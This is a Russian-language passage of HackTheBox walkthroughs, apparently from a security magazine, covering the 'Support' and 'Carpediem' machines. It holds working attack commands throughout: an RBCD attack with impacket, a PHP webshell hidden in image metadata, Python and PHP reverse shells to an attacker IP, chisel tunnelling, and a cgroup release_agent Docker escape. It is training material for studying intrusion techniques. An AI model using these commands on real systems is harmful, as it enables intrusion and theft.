- 464 служба смены пароля Kerberos;
- 593 (HTTP-RPC-EPMAP) используется в службах DCOM и MS Exchange;
- 636 LDAP с шифрованием SSL или TLS; • 3269 (LDAPS) — для доступа к Global Catalog от клиента к контроллеру через защищенное соединение;
- 5985 служба удаленного управления WinRM;
- $9389$  веб-службы AD DS.

DNS ничего не дал, а вот SMB позволяет подключаться от имени гостя. Для работы я советую использовать **CrackMapExec**. К примеру, получить список общих ресурсов с соответствующими разрешениями можно параметpom --shares.

crackmapexec smb  $10.10.11.174 - u$  guest -p '' --shares

![](_page_16_Picture_745.jpeg)

#### ТОЧКА ВХОДА

Подключаемся к общему ресурсу и смотрим, что мы можем оттуда забрать.

 $smbclient$  //10.10.11.174/support-tools -N

![](_page_16_Picture_746.jpeg)

Больше всего, судя по названиям файлов, нам интересен UserInfo.exe.zip.

#### get UserInfo.exe.zip

![](_page_16_Picture_747.jpeg)

Это приложение на .NET, поэтому мы можем его легко декомпилировать с помощью **dnSpy** и проанализировать исходный код. В нем мы находим класс Protected, метод getPassword которого должен расшифровать и вернуть пароль.

![](_page_16_Picture_748.jpeg)

Исходный код класса Protected

Давай восстановим алгоритм и узнаем пароль.

![](_page_16_Picture_46.jpeg)

![](_page_16_Picture_749.jpeg)

 $dec_{password} = []$ 

for i in range(len(e\_password)): dec\_password.append(chr(e\_password[i] ^ key[i % len(key)] ^  $223)$ )

"".join(dec\_password) >>> enc\_password = b"0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsy076/Y+U193E" >>> key = b"armando" >>> import base64 >>> e\_password = base64.b64decode(enc\_password) >>> dec\_password = [] >>> for i in range(len(e\_password)): dec\_password.append(chr(e\_password[i] ^ key[i % len(key)] ^ 223)) >>> "".join(dec\_password) 'nvEfEK16^1aM4\$e7AclUf8x\$tRWxPWO1%lmz'

Расшифрованный пароль из приложения

В итоге получаем пароль и продолжаем анализ приложения.

#### ТОЧКА ОПОРЫ

 $\gg$ 

В исходном коде класса LdapQuery можно узнать имя пользователя, которое используется при подключении к LDAP.

![](_page_16_Figure_55.jpeg)

У нас есть все необходимые учетные данные, поэтому подключимся к службе LDAP с помощью **JXplorer**.

![](_page_16_Picture_750.jpeg)

![](_page_16_Picture_751.jpeg)

Панель авторизации JXplorer

![](_page_16_Picture_752.jpeg)

I лавное окно JXplorer

Первым делом соберем и просмотрим информацию о пользователях. Так, в атрибуте *info* пользователя support можем получить какую-то интересную строку.

![](_page_16_Picture_753.jpeg)

Возможно, пароль. Проверить **OTE MOXHO** ГИПОТЕЗУ  $\mathcal{C}$ ПОМОЩЬЮ **CrackMapExec** 

crackmapexec smb 10.10.11.174 -u support -p Ironside47pleasure40Watchful

-u support  $\overline{DC}$ <br> $\overline{DC}$ 10.10.11.174<br>10.10.11.174 445<br>445

side47pleasure40Watchful<br>[\*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)<br>[+] support.htb\support:Ironside47pleasure40Watchful Проверка учетных данных

Мы нашли пароль пользователя домена, попробуем извлечь из этого больше информации. На удаленном хосте активна служба удаленного управления Windows, поэтому получим список пользователей группы Remote Management Users.

crackmapexec smb 10.10.11.174 -u support -p Ironside47pleasure40Watchful --groups 'Remote Management Users'

10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False) 10.10.11.174 Windo [+] Support.htb\support:Ironside47pleasure40Watchful<br>[+] support.htb\support:Ironside47pleasure40Watchful<br>[+] Enumerated members of domain group  $10.10.11.174$ 445 DC  $10.10.11.174$ <br> $10.10.11.174$  $_{\rm DC}^{\rm DC}$ 445 445 Пользователи в группе Remote Management Users

Узнаем, что наш пользователь может заходить на хост по WinRM. Делаем это с помощью **evil-winrm** и забираем первый флаг.

 $evil$ -winrm  $-i$  10.10.11.174 -u support -p Ironside47pleasure40Watchful

└―\$ evil-winrm -i 10.10.11.174 -u support -p Ironside47pleasure40Watchful Evil-WinRM shell v3.4 Warning: Remote path completions is disabled due to ruby limitation: quoting\_detection\_proc() function is unimplement \*Evil-WinRM\* PS C:\Users\support\Documents> type ..\Desktop\user.txt<br>7439eb05ae61dd0c9415869c2963d470 Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь нужно разобраться, куда двигаться дальше. Инструменты **WinPEAS** и **PowerUp** ничего не дали, значит, нужна более продвинутая разведка, в которой мы задействуем **BloodHound**.

#### Справка: BloodHound

Утилита **BloodHound** использует теорию графов для выявления скрытых и зачастую непреднамеренных взаимосвязей в среде Active Directory. Ее можно использовать, чтобы легко идентифицировать очень сложные пути атаки. Помимо самой утилиты, которая позволяет просматривать граф, существует часть, загружаемая на удаленный хост для сбора информации. Она бывает в версиях для Windows — на PowerShell или C# — и для Linux — на Python.

#### **BloodHound**

Первым делом качаем с GitHub версию нагрузки BloodHound на Python:

git clone https://github.com/fox-it/BloodHound.py.git

cd BloodHound.py python3 setup.py install

-[**~/tmp/support**]

А теперь соберем информацию с целевого хоста, благо это не займет много времени. В параметрах указываем учетные данные для подключения, адрес хоста и тип собираемой информации - всю (параметр - с, значение all).

bloodhound-python -u support -p 'Ironside47pleasure40Watchful' -d support.htb -dc dc.support.htb -gc dc.support.htb -ns 10.10.11.  $174 - -$ dns-tcp -c all

i bloodhound-python -u <mark>support -</mark>p 'Ironside47pleasure40Watchful' -d **support.htb** -dc <mark>dc.support.htb -gc dc.support.htb -ns 10.10.11.174</mark> --dns-tcp -c all INFO: Found AD domain: support.htb INFO: Connecting to LDAP server: dc.support.htb INFO: Found 1 domains INFO: Found 1 domains in the forest INFO: Found 2 computers INFO: Connecting to LDAP server: dc.support.htb INFO: Found 21 users INFO: Found 53 groups INFO: Found 0 trusts INFO: Starting computer enumeration with 10 workers INFO: Querying computer: Management.support.htb INFO: Querying computer: dc.support.htb INFO: Done in 00M 34S

#### Логи BloodHound

В логах видим, сколько доменов, лесов и компьютеров было найдено, сколько пользователей и групп получено. BloodHound создаст в текущей директории несколько файлов. Для работы с ними нам нужно установить СУБД Neo4j

и графическую оснастку BloodHound для построения графа связей.

#### sudo apt install neo4j bloodhound

Запустим установленную СУБД командой sudo neo4j console. После сообщения об успешном старте зайдем на http://localhost:7474/ через браузер. Нам сразу предложат установить пароль. После установки пароля запускаем BloodHound (команда bloodhound в командной строке) и авторизуемся с только что установленным паролем. Откроется пустое окошко. Закидываем в него полученные в результате работы bloodhound-python файлы.

В поле поиска указываем группу пользователей. На экране будут отображены все пользователи из этой группы, среди которых найдем всех подконтрольных нам и пометим как Mark User as Owned. На иконке пользователя должен появиться череп.

![](_page_16_Picture_91.jpeg)

Затем перейдем в графу аналитики и попросим BloodHound найти путь продвижения к другим пользователям от уже взломанных (которых мы только пометили) — опция Shortest Path from Owned Principals. Так мы получим маршрут от пользователя Support.

![](_page_16_Figure_93.jpeg)

Если следовать графу, то целевой пользователь Support - член группы Shared Support Accounts, которая, в свою очередь, имеет права GenericAll (полные права) на объект контроллера домена.

#### **RBCD**

В данном случае мы можем провести атаку RBCD. Обычный способ проведения этой атаки - создать учетную запись компьютера, что может сделать каждый пользователь домена (по умолчанию до десяти таких аккаунтов). Сделаем это с помощью скрипта addcomputer из набора скриптов *impacket*.

impacket-addcomputer -computer-name 'ralf\_pc\$' -computer-pass 'RRrr!!11' -dc-ip 10.10.11.174 'support.htb'/'support': 'Ironside47pleasure40Watchful'

\$ impacket-addcomputer -computer-name 'ralf\_pc\$' -computer-pass 'RRrr‼11' -dc-ip 10.10.11.174 'support.htb'/'support':'Ironside47pleasure40Watchful' Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [\*] Successfully added machine account ralf\_pc\$ with password RRrr !! 11. Создание учетной записи компьютера

Новый SPN необходимо указать вот в этом атрибуте целевого объекта (в нашем случае контроллера домена):

#### msDS-AllowedToActOnBehalfOfOtherIdentity

Для этого можно использовать готовый скрипт.

python3 rbcd.py -f RALF\_PC -t DC -dc-ip 10.10.11.174 'support.htb' \'support':'Ironside47pleasure40Watchful'

![](_page_16_Picture_754.jpeg)

Затем, используя данные этой учетной записи, злоумышленник может получить тикет через запросы S4U2Self и S4U2Proxy. В этом тоже поможет пакет скриптов impacket.

impacket-getST -spn host/dc.support.htb -impersonate Administrator -dc-ip 10.10.11.174 'support.htb'/'ralf\_pc\$': 'RRrr!!11'

'11':ralf\_pc\$':'RRrr!!!11' \$impacket-getST -spn host/dc.support.htb -impersonate Administrator -dc-ip 10.10.11. Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [-] CCache file is not found. Skipping... [\*] Getting TGT for user [\*] Impersonating Administrator Requesting S4U2self [\*] Requesting S4U2Proxy

Saving ticket in Administrator.ccache

#### Запростикета

После получения тикета можно использовать Pass-the-Ticket для доступа к целевому хосту. Экспортируем билет и подключаемся к серверу по WMI.

export KRB5CCNAME=Administrator.ccache impacket-wmiexec -k -no-pass support.htb/Administrator@dc.support. htb

> -(ralf⊛ralf-PC)-[**~/tmp/support**] └─\$ export KRB5CCNAME=Administrator.ccache —(ralf⊛ralf-PC)-[**~/tmp/support**] impacket-wmiexec -k -no-pass support.htb/Administrator@dc.support.htb Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [\*] SMBv3.0 dialect used [!] Launching semi-interactive shell - Careful what you execute [!] Press help for extra shell commands C:\>whoami support\administrator C:\>type C:\Users\Administrator\Desktop\root.txt 78029cff6ef909b58817920efa1f6063

# HTB ANR PA 3 D)

![](_page_17_Picture_2.jpeg)

#### Carpediem OS: Linux Difficulty: Hard Points: 40 Release: 25 Jun 2022 10.10.11.167 IP:

#### **CEEFAEM** ИЗ DOCKER-КОНТЕЙНЕРОВ

В этой статье мы с тобой обойдем авторизацию на сайте и получим простенький RCE для проникновения контейнер  $\overline{B}$ Docker. Затем проведем разведку в сети, поработаем с MySQL и MongoDB, чтобы похитить информацию из Trudesk, перехватим трафик HTTPS и расшифруем данные. Снова попав в контейнер Docker, успешно сбежим из него с максимальными привилегиями на хосте.

![](_page_17_Picture_6.jpeg)

![](_page_17_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

carpediem.htb 10.10.11.167

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_17_Figure_17.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное, с использованием имеющихся скрип-<u>ТОВ (ОПЦИЯ - А).</u>

Nmap scan report for carpediem.htb (10.10.11.167) Host is up (0.15s latency). STATE SERVICE VERSION **PORT** 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: 3072 96:21:76:f7:2d:c5:f0:4e:e0:a8:df:b4:d9:5e:45:26 (RSA) 256 b1:6d:e3:fa:da:10:b9:7b:9e:57:53:5c:5b:b7:60:06 (ECDSA) |\_ 256 6a:16:96:d8:05:29:d5:90:bf:6b:2a:09:32:dc:36:4f (ED25519) 80/tcp open http nginx 1.18.0 (Ubuntu) |\_http-title: Comming Soon |\_http-server-header: nginx/1.18.0 (Ubuntu) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта

Мы обнаружили два открытых порта: 22 - служба OpenSSH 8.2p1 и 80 веб-сервер Nginx 1.18.0. Начнем с веб-сервера.

![](_page_17_Picture_21.jpeg)

На сайте ничего интересного найти не удалось, поэтому попробуем поискать скрытый контент.

#### Сканирование веб-контента

Искать потайные страницы мы будем при помощи сканера ffuf.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

 $\cdot$  -  $w$  — словарь (я использую словари из набора SecLists);

 $\cdot$  -  $t$  — количество потоков;

 $\cdot$  -u  $-$  URL.

ffuf -u 'http://carpediem.htb/FUZZ' -w directory\_2.3\_medium\_ lowercase.txt -t 256

[Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 234ms] img [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 204ms] scripts [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 185ms] styles Результат сканирования каталогов с помощью ffuf

Ничего интересного и тут. Идем дальше и сканируем поддомены, для чего нам нужно перебирать запись в HTTP-заголовке **HOST**. При этом используем фильтр -- fs, который поможет отсеять ложные страницы по их размеру.

ffuf -u 'http://carpediem.htb/FUZZ' -w subdomains-top1million-110000.txt -H 'Host: FUZZ.carpediem.htb' -t 256 --fs 2875

[Status: 200, Size: 31090, Words: 7687, Lines: 463, Duration: 231ms] portal Результат сканирования поддоменов с помощью ffuf

Находим новый поддомен, поэтому дополняем запись в файле /etc/hosts и идем смотреть новый сайт.

#### 10.10.11.167 carpediem.htb portal.carpediem.htb

![](_page_17_Picture_603.jpeg)

Главная страница сайта portal.carpediem.htb

#### **ТОЧКА ВХОДА**

Первым делом обратим внимание на то, как подключается страница. Это происходит через параметр р.

![](_page_17_Picture_604.jpeg)

Также на сайте можно зарегистрироваться и авторизоваться. Сделаем это!

Способ обращение к странице

#### **Create New Account** × **Address Firstname** ralf\_address ralf1 Lastname ralf<sub>2</sub> **Username** Contact ralf ralf\_contact Password Gender ........ Male  $\Rightarrow$ **Already have an Account** Register

#### Регистрация нового пользователя

Если всю работу вести в Вигр Ргоху, то в истории запросов можно заметить обращение к какому-то файлу /classes/Master.php, которому в параметре f передается команда register.

HTTP history WebSockets history Intercent Options

![](_page_17_Picture_605.jpeg)

![](_page_17_Picture_606.jpeg)

**A** Oops! Page not found.

We could not find the page you were looking for.

Copyright © Motorcycle Store 2021 By: d4rkpayl0ad

#### Burp Intruder — результат сканирования

В итоге есть варианты, которые возвращают ошибку, но раскрутить это до уязвимости не получилось. Тогда просканируем каталоги на новом домене.

ffuf -u 'http://portal.carpediem.htb/FUZZ' -w directory\_2.3\_ medium\_lowercase.txt -t 256

![](_page_17_Picture_607.jpeg)

Результат сканирования каталогов

Это сканирование снова расширяет область тестирования: мы нашли админку сайта - /admin. Но при обращении к ней сервер вернет ошибку 403.

![](_page_17_Picture_608.jpeg)

15 id=25&login\_type=2&firstname=ralf1&lastname=ralf2&contact=ralf\_contact&gender=Male&address=ralf\_address&username=ralf&password= Запрос на изменение параметров профиля

Тут я заметил POST-параметр login\_type со значением 2. Отправим этот запрос в **Burp Repeater** и изменим значение интересного параметра на 1.

Request Pretty Raw Hex 1 POST /classes/Master.php?f=update\_account HTTP/1.1 2 Host: portal.carpediem.htb 3 Content-Length: 127

14

![](_page_17_Picture_64.jpeg)

Hex Render 1 HTTP/1.1 200 OK 2 Server: nginx/1.18.0 (Ubuntu) 3 Date: Thu, 15 Sep 2022 11:58:02 GMT

![](_page_17_Picture_66.jpeg)

#### И теперь нам доступна страница /admin!

![](_page_17_Picture_68.jpeg)

Гуляя по новой панели, снова переходим к функции изменения профиля и находим загрузку аватара, а это новая функция для тестирования.

![](_page_17_Picture_609.jpeg)

#### ТОЧКА ОПОРЫ

Первым делом я решил залить простой PHP-шелл для получения RCE.

#### <?php echo system(\$\_GET['cmd']); ?>

![](_page_17_Picture_74.jpeg)

Файл загружен, но ошибка связана с изображением. То есть с форматом файла РНР никаких проблем нет. Тогда возьмем любую картину, изменим расширение на .php и запишем в служебное поле комментария PHP-шелл. Это можно сделать с помощью утилиты exiftool.

#### 

После загрузки страница обновится, и мы увидим битую аватарку. Найти путь к файлу не составит труда, он указан в исходном коде страницы.

![](_page_17_Picture_610.jpeg)

Попробуем выполнить команду *id*.

 $\leftarrow$   $\rightarrow$  C ▲ Не защищено | portal.carpediem.htb/uploads/1663243680\_rs.php?cmd=id

 $\hat{\mathbf{Q}}$ PNG IHDR $\hat{\mathbf{Q}}\hat{\mathbf{Q}}$ NZ pHYs  $\bullet$   $\bullet$   $\bullet$ )tEXtComment Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /var/www/html/p uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)�XP( <del>ÔFÔF\ÔÔÔ</del>!@ &H\_QIHHO!000yOwWuU���, \$~\$@#**@@@@@@@@**V��|�gk�]U]e0bF**€**  $PD^{\diamond}$ �&�h�5�GK��W,����L�%^ ��Z�Uo�\� )�|p�P��RJ��� �xC��A� µ��A ´� ��B  $\langle \hat{\bm{\Phi}} \hat{\bm{q}} \rangle \langle \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \rangle$  and  $\langle \hat{\bm{\Phi}} \rangle$  and  $\langle \hat{\bm{\Phi}} \hat{\bm{\Phi}} \rangle$  and  $\langle \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi$  $\langle \hat{\bm{\Phi}} {\bm{\kappa}} \hat{\bm{\Phi}}{:}\hat{\bm{\Phi}} \hat{\bm{\Phi}} {\bm{\hat{\Phi}}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} {\bm{\kappa}} \rangle \langle \hat{\bm{\Phi}} \hat{\bm{\Phi}} {\bm{\kappa}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}} \hat{\bm{\Phi}}$ Проверка RCE

Мы получили удаленное выполнение кода. Теперь давай сделаем себе удобную оболочку, прокинув реверс-шелл. В качестве листенера я буду использовать pwncat-sc, установить который можно командой sudo pip3 install pwncat-cs. Отправляем в параметре cmd следующую команду и получаем сообщение о созданной сессии.

python3 -c 'import socket, subprocess, os; s=socket. socket(socket. AF\_INET, socket. SOCK\_STREAM); s. connect(()"10.10.14.30", 4321)); os. dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2); import pty; pty.spawn("sh")'

![](_page_17_Picture_611.jpeg)

Для перехода в режим командной оболочки из оболочки pwncat-cs используем команду back, для обратного перехода в режим pwncat-cs - комбинацию клавиш Ctrl-D.

![](_page_17_Picture_612.jpeg)

### **HTB CARPEDIEM CEEFAEM**

ИЗ DOCKER-КОНТЕЙНЕРОВ

#### **ПРОДВИЖЕНИЕ** Разведка

По имени хоста понимаем, что находимся в контейнере Docker. Следующим шагом будет поиск учетных данных. И самое первое место для проверки в таких случаях - это файлы сайта. Так, в файле DBConnection.php будут учетные данные для подключения к базе данных.

![](_page_18_Picture_382.jpeg)

Этот пароль никуда не подходит, так что продолжим разведку. Источников информации очень много, поэтому воспользуемся скриптами PEASS.

#### Справка: Скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате.

#### $<$ Ctrl> + D

upload linpeas\_linux\_amd64 /tmp/linpeas\_linux\_amd64 back

chmod +x /tmp/linpeas\_linux\_amd64 /tmp/linpeas\_linux\_amd64

Отмечаем еще один пароль в переменных окружения, а также несколько новых адресов в файле /etc/hosts.

![](_page_18_Picture_14.jpeg)

В сети есть еще хосты, на одном из них, судя по названию, работает MySQL. Загрузим в контейнер статический Nmap и просканируем несколько начальных адресов на наличие открытых портов.

![](_page_18_Picture_16.jpeg)

Nmap scan report for 172.17.0.1 Host is up (0.00033s latency). Not shown: 65533 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Nmap scan report for 172.17.0.2 Host is up (0.00035s latency).

![](_page_18_Picture_383.jpeg)

Нам доступно много служб для проверки, начнем с баз данных.

#### **MySQL & MongoDB**

На хосте 172.17.0.4 открыт типичный для MySQL порт 3306. А на хосте 172.17.0.2 открыт порт 27017, что свойственно MongoDB. Чтобы получить доступ к этим хостам, нужно построить туннель. Для этого будем использовать **chisel**. На локальном хосте запустим сервер, ожидающий подключения (параметр -- reverse) на порт 5432 (параметр - р).

./chisel.bin server --reverse -p 5432

![](_page_18_Picture_384.jpeg)

Теперь на удаленном хосте запустим клиентскую часть. Указываем адрес сервера и порт для подключения, а также тип туннеля - socks.

/tmp/chisel.bin client 10.10.14.30:5432 R:socks

client: Connecting to ws://10.10.14.30:5432<br>client: Connected (Latency 199.893033ms) Логи chisel client

В логах сервера должны увидеть сообщение о создании сессии.

![](_page_18_Picture_385.jpeg)

Теперь, чтобы перенаправлять трафик в созданный туннель, будем использовать **proxychains**. В файле конфига /etc/proxychains.conf добавим мар-ШРУТ:

#### socks5 127.0.0.1 1080

Подключимся к MySQL, а затем посмотрим, какие есть базы данных.

![](_page_18_Figure_32.jpeg)

![](_page_18_Picture_386.jpeg)

Теперь найдем интересные таблицы в базе portal.

#### use portal; show tables;

![](_page_18_Picture_387.jpeg)

Наиболее интересна таблица users.

MySQL [portal]> select \* from users;

![](_page_18_Picture_41.jpeg)

Там находим учетные данные, но пробрутить хеш не вышло. Тогда перейдем K MongoDB.

![](_page_18_Picture_43.jpeg)

![](_page_18_Picture_44.jpeg)

Так находим базу для Trudesk.

#### **Trudesk**

Trudesk — это опенсорсный софт, предназначенный для службы поддержки. Тут можно будет получить какую-то новую информацию. Дополнительно из сертификата SSL на порте 443 хоста 172.17.0.3 получаем доменное имя backdrop.carpedium.htb, но пока продолжим с Trudesk.

![](_page_18_Picture_388.jpeg)

Сам Trudesk обнаружим на порте 8118 хоста 172.17.0.5.

![](_page_18_Picture_50.jpeg)

Учетных данных мы не знаем, но есть доступ к базе данных сервиса. Выбираем эту базу и получаем записи обо всех аккаунтах.

use trudesk db.accounts.find()

![](_page_18_Picture_53.jpeg)

Находим запись администратора. Давай изменим ему пароль прямо в базе. Для этого сначала его хешируем.

![](_page_18_Picture_389.jpeg)

Теперь меняем его в базе и авторизуемся как admin: ralf.

db.accounts.update( {"\_id": ObjectId("623c8b20855cc5001a8ba13c")},  $\{\$set: {\texttt{ "password": }} \$2b\$10\$NdqhhsBaSEnomn9sM/vckelN.$ Sw8c3qDqosPtYf5rVOpMmWh2XUye"}});

> db.accounts.update( {"\_id": ObjectId("623c8b20855cc5001a8ba13c")}, {\$set: {"password": "\$2b\$10\$NdqhhsBaSEnoMn9sM/vckeUN.Sw8c3qDqosPtYf5rVOpMmWh2XUye"}});<br>WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })

#### Панель пользователя

Теперь нужно просмотреть переписку с поддержкой. Так мы находим очень интересную информацию. Пароль для пользователя с ID 9650 и паролем 2022 к VOIP сообщается, если позвонить по номеру \*62. А в качестве VOIP-клиента советуют использовать Zoiper.

![](_page_18_Picture_63.jpeg)

Переписка с поддержкой

#### **VOIP**

Скачаем и установим клиент Zoiper. После запуска нам предлагают авторизоваться. Сделаем это, так как у нас есть все необходимые данные.

![](_page_18_Picture_67.jpeg)

Авторизация в Zoiper

Теперь открываем клавиатуру для набора номера и вызываем абонента по номеру \*62.

![](_page_18_Picture_390.jpeg)

Прослушать аудио займет около минуты, но зато мы получаем из него пароль пользователя. Долго перебирать не пришлось, сразу авторизуемся по SSH и забираем первый флаг.

![](_page_18_Picture_72.jpeg)

#### HTB CARPEDIEM **CEEFAEM** ИЗ DOCKER-КОНТЕЙНЕРОВ

#### ЭКСПЛУАТАЦИЯ

Теперь, когда мы получили доступ к хосту, нам нужно собрать информацию. Снова используем для этого скрипты PEASS.

- Узнаем следующее. • Судя по информации из /etc/hosts, на хосте работает сайт backdrop.
- carpediem.htb. При этом хост прослушивает много веб-портов.
- Можем получить ключ RSA, используемый для SSL-шифрования на сайте backdrop.carpediem.htb.
- Среди активных Linux Capabilities для программы tcpdump находим cap\_net\_admin.

![](_page_19_Picture_444.jpeg)

Объединяя все полученные данные, можем прослушивать трафик на хосте, на котором работает сайт backdrop, после чего расшифровать собранный трафик найденным приватным ключом и просмотреть критически важные данные.

#### Перехват трафика

Оставим минуты две на работу tcpdump, после чего забираем файл .рсар на локальный хост и открываем в Wireshark.

#### tcpdump -i docker0 -w t.pcap

Переходим в настройки «Редактирование → Параметры → Протокол → TLS → RSA key list» и добавляем скачанный ключ RSA. Затем в фильтре Wireshark указываем протокол HTTP.

![](_page_19_Picture_445.jpeg)

запросы на вео-сервер

Видим запрос на авторизацию, открываем его, чтобы посмотреть данные, и забираем учетные данные пользователя.

![](_page_19_Picture_18.jpeg)

 $\mathcal C$ полученными учетными данными нужно авторизоваться в backdrop на локальном порте 8002, для чего прокинем этот порт на свой хост.

#### ssh -L 8002:127.0.0.1:8002 hflaccus@carpediem.htb

Теперь весь трафик, который мы пошлем на локальный порт 8002, будет туннелирован на порт 8002 указанного хоста (в данном случае 127.0.0.1) через SSH-xoct.

Давай обратимся к сайту по адресу http://127.0.0.1:8002/.

![](_page_19_Picture_446.jpeg)

#### **CMS Backdrop - RCE**

Нам доступна целая CMS, поэтому проверим, нет ли для нее эксплоитов в публичном доступе. Долго искать не пришлось, первая же ссылка в Google дает нам подходящий репозиторий на GitHub. С помощью этого эксплоита мы можем получить удаленное выполнение кода, добавив свой плагин (или использовать уже готовый). Первым делом перейдем к странице загрузки модулей: Functionality  $\rightarrow$  Install new modules.

![](_page_19_Picture_447.jpeg)

Теперь выбираем пункт Manual installation и загружаем упомянутый выше архив (готовый плагин).

![](_page_19_Picture_448.jpeg)

#### **Update manager**

Installation was completed successfully.

X

• Installed reference successfully

#### **Next steps**

reference

- Enable newly added modules
- Browse more modules

#### Сообщение об успешной установке плагина

Теперь мы можем выполнять команды через страницу modules/reference/ shell.php.

 $\leftarrow$   $\rightarrow$   $\mathbb{C}$   $\hat{\Omega}$   $\Delta$  Not secure | https://127.0.0.1:8002/modules/reference/shell.php?cmd=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

Выполнение команды id

Для получения командной оболочки открываем листенер и отправляем следующую команду:

php -r '\$sock=fsockopen("10.10.14.48",4321);exec("sh <&3 >&3 2>&  $3")$ ; '

Мы должны получить новую сессию.

#### ПОВЫШЕНИЕ ПРИВИЛЕГИЙ **LPE Docker inside**

Разведка с помощью LinPEAS ничего нам не дает. Зато если мы отследим запускаемые процессы с помощью **pspy64**, то найдем кое-что интересное.

![](_page_19_Picture_449.jpeg)

От имени рута запускается скрипт /opt/hearbeat.sh. Просмотрим его содержимое.

![](_page_19_Picture_49.jpeg)

Содержимое скрипта /opt/hearbeat.sh

Сначала скрипт сверяет хеш файла **backdrop.sh**, чтобы убедиться, что он не был изменен. Затем выполняет его с помощью РНР.

![](_page_19_Figure_52.jpeg)

Содержимое файла backdrop.sh

Так как включаются файлы из каталога /var/www/html/backdrop, можно создать в этом каталоге файл **index.php** и он будет выполнен. В сам файл запишем уже использованный ранее РНР-шелл. Спустя некоторое время уви-ДИМ НОВУЮ СЕССИЮ В pwncat-cs.

![](_page_19_Picture_55.jpeg)

#### **Docker escape**

Контейнер работает в привилегированном режиме, и у нас есть права рута, что позволяет нам выйти из контейнера на основной хост также в привилегированном режиме. В этом нам помогут контрольные группы Linux.

Cgroup, или «контрольная группа», в Linux — это группа процессов, для которой механизмами ядра наложена изоляция и установлены ограничения на некоторые вычислительные ресурсы (процессорные, сетевые, память, ввод-вывод). Это как раз один из механизмов, с помощью которых Docker изолирует контейнеры.

Этот метод использует функцию notify\_on\_release в cgroups v1, чтобы запустить определенный код от имени пользователя root. Дело в том, что, когда последняя задача в контрольной группе покидает ее, на хосте выполняется команда, указанная в файле release\_agent. Таким образом предполагается сократить число заброшенных контрольных групп. Эта команда при вызове запускается на хосте как пользователь с полными привилегиями.

Первым делом нам нужно запустить новую командную оболочку.

#### unshare - UrmC bash

Теперь, чтобы выполнить код на основном хосте, нам нужна контрольная группа, в которой мы можем создать файл release\_agent и инициировать его вызов, уничтожив все процессы в контрольной группе. Самый простой способ добиться этого - смонтировать контроллер сдгоир и создать дочернюю cgroup. Для этого мы создаем каталог /tmp/ralf, монтируем контроллер cgroup RDMA и создаем дочернюю cgroup x.

umount /tmp/ralf  $rm -R /tmp/ralf$ mkdir /tmp/ralf mount -t cgroup -o rdma cgroup /tmp/ralf  $mkdir /tmp/ralf/x$ 

Затем активируем уведомления контрольной группы, записывая единицу в ее файл notify\_on\_release. Также настраиваем сдгоир RDMA для выполнения сценария / cmd. Путь к самому контейнеру на основном хосте берем из файла / etc/mtab.

echo  $1$  > /tmp/ralf/x/notify on release host\_path=`sed -n 's/.\*\perdir=\([^,]\*\).\*/\1/p' /etc/mtab` echo "\$host\_path/cmd" > /tmp/ralf/release\_agent

Команды из файла / cmd будут выполнены в привилегированном режиме на основном хосте, поэтому нужно выбрать один из методов персистентности. К примеру, установка бита SUID для файла командной оболочки /bin/bash.

![](_page_19_Picture_450.jpeg)

Последнее действие — вызов триггера RDMA. Создадим процесс, который немедленно завершится внутри дочерней контрольной группы х. Для этого запускаем процесс bash и записываем его PID в файл cgroup.procs.

